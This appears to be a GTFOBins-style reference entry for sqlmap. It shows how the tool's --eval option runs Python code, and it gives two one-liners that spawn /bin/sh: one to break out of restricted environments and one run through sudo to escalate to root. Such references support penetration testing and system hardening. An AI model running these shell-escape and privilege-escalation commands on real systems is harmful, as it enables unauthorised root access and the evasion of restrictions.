 Shell Sudo
This allows to execute python code, other functions may apply.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
sqlmap -u 127.0.0.1 --eval="import os; os.system('/bin/sh')"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo sqlmap -u 127.0.0.1 --eval="import os; os.system('/bin/sh')"